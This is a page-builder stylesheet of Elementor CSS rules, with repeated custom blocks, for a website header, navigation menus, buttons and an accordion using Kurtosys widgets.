.elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-1960 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1960 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1960 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1960 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1960 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1960 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1960 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1960 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1960 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1960 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-1960 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-1960{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1960 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-1960 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-1960 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1960 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1960 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1960 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1960 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1960 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1960 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-1960 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
